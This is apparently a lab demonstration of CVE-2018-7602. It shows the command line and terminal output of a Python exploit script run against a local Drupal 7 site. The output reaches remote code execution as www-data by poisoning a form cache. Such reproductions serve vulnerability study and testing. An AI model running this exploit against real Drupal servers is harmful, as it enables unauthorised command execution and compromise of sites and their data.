 /CVE-2018-7602$ python3 drupa7-CVE-2018-7602.py -c "id" drupal drupal http://127.0.0.1:8081/
===============================================================================
|   DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)     |
|                                   by pimps                                      |
===============================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-maeLVoNp-ihKlyF8HgyBhP8cJ0MoZEnEm0j4kfCg41k
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)